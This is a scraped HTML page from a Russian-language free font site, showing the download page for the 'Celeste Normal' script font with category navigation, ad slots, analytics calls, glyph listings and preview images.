blk">110010</span></li><li><a href="/Valentine.html"  title="Валентина Шрифты">Валентина Шрифты</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Волнистые Шрифты">Волнистые Шрифты</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Шрифты">Web 2.0 Шрифты</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Западные Шрифты">Западные Шрифты</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Дикий Шрифты">Дикий Шрифты</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="лес Шрифты">лес Шрифты</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Топ Шрифты">Топ Шрифты</a></li><li><a href="/new-fonts.html" title="Новые шрифты">Новые шрифты</a></li><li><a href="/top-trends.html" title="Тренды">Тренды</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,483</strong> Шрифты</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,031,363</strong> Загрузки</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Новые шрифты">Новые шрифты</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Топ Шрифты">Топ Шрифты</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Поиск..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Мелодия шрифты">Мелодия шрифты</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Войти</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Шрифты для Instagram" class="category_title_sidebar">♥ Шрифты для Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Шрифты">3D Шрифты</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Шрифты">50s Шрифты</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Шрифты">60s Шрифты</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Шрифты">80s Шрифты</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Антиквариат Шрифты">Антиквариат Шрифты</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Шрифты">Art Deco Шрифты</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Шрифты">Art Nouveau Шрифты</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Азиатская Шрифты">Азиатская Шрифты</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic Шрифты">Athletic Шрифты</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Шрифты">Basic Шрифты</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="битый Шрифты">битый Шрифты</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Шрифты">Bubble Letter Шрифты</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Каллиграфия Шрифты">Каллиграфия Шрифты</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Столица Шрифты">Столица Шрифты</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Легковые автомобили Шрифты">Легковые автомобили Шрифты</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Мультфильм Шрифты">Мультфильм Шрифты</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Рождественский Шрифты">Рождественский Шрифты</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Классические Шрифты">Классические Шрифты</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Комикс Шрифты">Комикс Шрифты</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Компьютер Шрифты">Компьютер Шрифты</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Безумный Шрифты">Безумный Шрифты</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly Шрифты">Curly Шрифты</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Декоративная Шрифты">Декоративная Шрифты</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Дингбаты Шрифты">Дингбаты Шрифты</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Искаженные эродированных Шрифты">Искаженные эродированных Шрифты</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Пунктирные Шрифты">Пунктирные Шрифты</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="капающий Шрифты">капающий Шрифты</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Пасхальный Шрифты">Пасхальный Шрифты</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Известный Шрифты">Известный Шрифты</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="фантазия Шрифты">фантазия Шрифты</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Шрифты">Farsi Шрифты</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Иностранные Шрифты">Иностранные Шрифты</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Формальные Шрифты">Формальные Шрифты</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="вонючий Шрифты">вонючий Шрифты</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Футуристический Шрифты">Футуристический Шрифты</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Готский Шрифты">Готский Шрифты</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Граффити Шрифты">Граффити Шрифты</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Хеллоуин Шрифты">Хеллоуин Шрифты</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Рукописные Шрифты">Рукописные Шрифты</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Привет-Tech Шрифты">Привет-Tech Шрифты</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Хинди Шрифты">Хинди Шрифты</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Праздник Шрифты">Праздник Шрифты</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Ужас Шрифты">Ужас Шрифты</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Изображения &amp;amp; Символы Шрифты">Изображения &amp;amp; Символы Шрифты</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Промышленное Шрифты">Промышленное Шрифты</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Дети Шрифты">Дети Шрифты</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Беспорядочный Шрифты">Беспорядочный Шрифты</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Военный Шрифты">Военный Шрифты</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Разное Шрифты">Разное Шрифты</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Современный Шрифты">Современный Шрифты</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="кинофильм Шрифты">кинофильм Шрифты</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Музыкальные Шрифты">Музыкальные Шрифты</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Нелатинских Шрифты">Нелатинских Шрифты</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Старомодные Шрифты">Старомодные Шрифты</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Наброски Шрифты">Наброски Шрифты</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="пиксел Шрифты">пиксел Шрифты</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Шрифты">Professional Шрифты</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ушлый Шрифты">ушлый Шрифты</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Регулярный Шрифты">Регулярный Шрифты</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Ретро Шрифты">Ретро Шрифты</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Шрифты">Rock Шрифты</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Раунд Шрифты">Раунд Шрифты</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Шрифты">Sans Serif Шрифты</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="научная фантастика Шрифты">научная фантастика Шрифты</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Сценарий Шрифты">Сценарий Шрифты</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="засечка Шрифты">засечка Шрифты</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports Шрифты">Sports Шрифты</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Трафарет Шрифты">Трафарет Шрифты</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Стильная Шрифты">Стильная Шрифты</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Технический Шрифты">Технический Шрифты</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="ТВ-шоу Шрифты">ТВ-шоу Шрифты</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Пишущая машинка Шрифты">Пишущая машинка Шрифты</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Без рубрики Шрифты">Без рубрики Шрифты</a><span class="circled blk">110010</span></li><li><a href="/Valentine.html"  title="Валентина Шрифты">Валентина Шрифты</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Волнистые Шрифты">Волнистые Шрифты</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Шрифты">Web 2.0 Шрифты</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Западные Шрифты">Западные Шрифты</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Дикий Шрифты">Дикий Шрифты</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="лес Шрифты">лес Шрифты</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Топ Шрифты">Топ Шрифты</a></li><li><a href="/new-fonts.html" title="Новые шрифты">Новые шрифты</a></li><li><a href="/top-trends.html" title="Тренды">Тренды</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,483</strong> Шрифты</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,031,363</strong> Загрузки</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Новые шрифты"><p class="category_title_sidebar commercialfontscss">Новые шрифты</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Black-Great-Regular.font" title="Black Great Regular Шрифта">Black Great Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Brave-Thorn-Regular.font" title="Brave Thorn Regular Шрифта">Brave Thorn Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kangaro.font" title="Kangaro Шрифта">Kangaro</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Chocolate-and-Vanilla.font" title="Chocolate and Vanilla Шрифта">Chocolate and Vanilla</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/The-Karate-Do-ST.font" title="The Karate Do ST Шрифта">The Karate Do ST</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/ReFlowers-of-South-St.font" title="ReFlowers of South St Шрифта">ReFlowers of South St</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/The-Cats-of-South-St.font" title="The Cats of South St Шрифта">The Cats of South St</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cloud-Sketch.font" title="Cloud Sketch Шрифта">Cloud Sketch</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Asteroid-Blaster.font" title="Asteroid Blaster Шрифта">Asteroid Blaster</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qafilor.font" title="Qafilor Шрифта">Qafilor</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/LILKID.font" title="LILKID Шрифта">LILKID</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kawis.font" title="Kawis Шрифта">Kawis</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qafinkoh.font" title="Qafinkoh Шрифта">Qafinkoh</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kloway.font" title="Kloway Шрифта">Kloway</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qabink.font" title="Qabink Шрифта">Qabink</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Happy-Pets.font" title="Happy Pets Шрифта">Happy Pets</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Donut-Darling.font" title="Donut Darling Шрифта">Donut Darling</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qageno.font" title="Qageno Шрифта">Qageno</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- Celeste  Normal Шрифта -->  
<div class="fontlist">

<div class="breadcrumbs">
	<a href="https://ru.ffonts.net" class="freefontsbreadcrumblink">Дом</a> 
	<span class="webfontsbreadcrumb s24"> / <a href="/Script.html" class="freefontsbreadcrumblink" title="Сценарий">Сценарий</a></span>
	<span class="webfontsbreadcrumb">/ Celeste  Normal</span>
</div>

<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>					



<div class="bordersidebaradds_commercial"></div>
<div class="row">

	<div class="col-md-8 col-lg-8">
			<h1 class="fontcss_category">Celeste  Normal Шрифта</h1>

			<p class="s13 dgr caps lite authorbyfreefonts" style="margin-top: 5px !important;"><span class="freetexcss">FREE</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Добавлен <strong>May 27 2009</strong></p>

			<p class="reviewtitle">&nbsp;</p>
			<div class="rating"> 
				<span class="sendrating_textbutton"><a href="/Celeste-Normal.font.rate" id="rate" title="Celeste  Normal Шрифта Ставка  Отличная (5/5) По рейтингу 1 пользователь (ей)" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickRateit','value': ''});">Оценить</a></span>
				<input type="radio" name="rating" value="1" id="votid1"  checked onclick="window.location='/Celeste-Normal.font.rate?rating=5'"><label for="votid1">☆</label><input type="radio" name="rating" value="2" id="votid2"  onclick="window.location='/Celeste-Normal.font.rate?rating=4'"><label for="votid2">☆</label><input type="radio" name="rating" value="3" id="votid3"  onclick="window.location='/Celeste-Normal.font.rate?rating=3'"><label for="votid3">☆</label><input type="radio" name="rating" value="4" id="votid4"  onclick="window.location='/Celeste-Normal.font.rate?rating=2'"><label for="votid4">☆</label><input type="radio" name="rating" value="5" id="votid5"  onclick="window.location='/Celeste-Normal.font.rate?rating=1'"><label for="votid5">☆</label>
			</div>
	</div>
	<div class="col-md-4 col-lg-4">

       
	</div>
  </div>

<div class="t2 fpreview hidepreviewonmobile_text">
	
	<img src="https://d144mzi0q5mijx.cloudfront.net/img/C/E/Celeste-Normal.webp" style="margin-left:16px;vertical-align: middle;" alt="Celeste  Normal Шрифта" width="330" id="imageid" fetchpriority="high" decoding="async"/>
</div>

<form action="/Celeste-Normal.font" class="lined" onsubmit="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickCustomize','value': ''});return true;" >
	<label for="text" class="labelpreviewform">Настройка просмотра</label>
	<input value="" name="text" id="text" type="text" class="s14 w-16 itl custompreviewcss" placeholder="">
</form>
						<div class="infofont_css"><br>
							<a href="/Celeste-Normal.font.download" style="background:#bc1f1f !important;" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" title="Celeste  Normal Скачать шрифт"  onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD','value': ''});"><span><i class="icon ui-dnlw sz22"></i>Загрузка</span></a>
							 <a href="https://webfonts.ffonts.net/Celeste-Normal.font" title="Celeste  Normal Скачать шрифт" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i>@WebFont</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/contact.html" title="Celeste  Normal Report this font" styele="color:#bc1f1f;font-size:8px;letter-spacing: -0.2px;" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickReports','value': ''});">Report this font</a>
						</div>

					<p class="cardthirdgridlayoutbox">&nbsp;<br></p>
					<h2 class="t1 s18 s18 tdu infofont_css">Celeste  Normal Описание</h2>
					<p class="t1 s18 s18 tdu infofont_css"></p>
					<p class="t1 s18 s18 tdu infofont_css"></p>
			
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Загрузки:</b> 5,604</span></li>
						<li><span class="s18 detailsfontscss"> </span></li>
						<li><span class="s18 detailsfontscss">celesr.ttf </span></li>
						<li><span class="s18 detailsfontscss"><b>Шрифта:</b></span> Celeste  Normal  </li>
						<li><span class="s18 detailsfontscss"><b>вес:</b></span> Normal </li>
					</ul>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Версии:</b></span> Version Macromedia Fontographer 4.1 9/25/96</li>
						<li><span class="s18 detailsfontscss"><b>Количество символов::</b></span> 183</li>
					</ul>
					
					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Схема кодировки:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>фиксируется шаг:</b></span> Нет</li>
					</ul>
					
					<p class="t2 s18">
						<span class="s18 titleglyphs">Glyphs</span>
						<span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">[</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">]</span>  <span class="glyphs_spec">^</span>  <span class="glyphs_spec">_</span>
					</p>


					<ul class="t1 tags s13">
						<li><a href="/tag/0/celeste" title="celeste Шрифта Поиск">celeste</a></li> <li><a href="/tag/0/normal" title="normal Шрифта Поиск">normal</a></li> <li><a href="/tag/0/version" title="version Шрифта Поиск">version</a></li> <li><a href="/tag/0/macromedia" title="macromedia Шрифта Поиск">macromedia</a></li> <li><a href="/tag/0/fontographer" title="fontographer Шрифта Поиск">fontographer</a></li> <li><a href="/tag/0/183" title="183 Шрифта Поиск">183</a></li> <li><a href="/tag/0/fontspecific" title="fontspecific Шрифта Поиск">fontspecific</a></li> <li><a href="/tag/0/1996" title="1996 Шрифта Поиск">1996</a></li> <li><a href="/tag/0/computer" title="computer Шрифта Поиск">computer</a></li> <li><a href="/tag/0/support" title="support Шрифта Поиск">support</a></li> <li><a href="/tag/0/corporation" title="corporation Шрифта Поиск">corporation</a></li> <li><a href="/tag/0/script" title="script Шрифта Поиск">script</a></li> <li><a href="/tag/0/decorative" title="decorative Шрифта Поиск">decorative</a></li> <li><a href="/tag/0/christmas" title="christmas Шрифта Поиск">christmas</a></li> <li><a href="/tag/0/xmas" title="xmas Шрифта Поиск">xmas</a></li> <li><a href="/tag/0/antiques" title="antiques Шрифта Поиск">antiques</a></li> 
						<li><a href="/date/0/2009-05-27" title="2009-05-27">2009-05-27</a></li>
					</ul>
					<div class="bordersidebaradds"></div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">Celeste  Normal ВЕРХНИЙ</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/C/E/Celeste-NormalA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/E/Celeste-NormalA.webp" alt="Celeste  Normal Шрифта ВЕРХНИЙ"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">Celeste  Normal строчной</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/C/E/Celeste-Normala.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/E/Celeste-Normala.webp" alt="Celeste  Normal Шрифта строчной"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<section class="t1">
						<h3 class="s20 red caps lite subtitle_ffontcss">Celeste  Normal ДРУГИЕ символов</h3>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/C/E/Celeste-Normal0.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/E/Celeste-Normal0.webp" alt="Celeste  Normal Шрифта ДРУГИЕ символов"  />
						</div>
					</section>
					<section class="t1">
    <h4 class="s20 red caps lite">Gallery Examples</h4>
    <div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/C/E/Celeste-Normal_example_1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/E/Celeste-Normal_example_1.webp" alt="Celeste  Normal Шрифта examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/C/E/Celeste-Normal_example_2.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/E/Celeste-Normal_example_2.webp" alt="Celeste  Normal Шрифта examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/C/E/Celeste-Normal_example_3.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/E/Celeste-Normal_example_3.webp" alt="Celeste  Normal Шрифта examples"  /></div>
</section>

					<div class="bordersidebaradds"></div>
					
				
				<div class="downloadfontcsslink t3">
					<a href="/Celeste-Normal.font.download" class="butn red s14 caps downloadbuttoncss fontpage_css_general" title="Celeste  Normal Скачать шрифт" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD2','value': ''});"><span>Загрузка</span></a>
					<span class="downloadsfont_css">5,604 Загрузки</span>
				</div>	

</div><ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Скачать бесплатные шрифты</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/AdineKirnberg-Regular.font" title="AdineKirnberg Regular" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">AdineKirnberg Regular</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/AdineKirnberg-Script.font" title="AdineKirnberg-Script" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">AdineKirnberg-Script</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Коммерческие Шрифты</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_1886-Romantic-Initials.font" target="_blank" rel="noopener" title="1886 Romantic Initials" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">1886 Romantic Initials</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
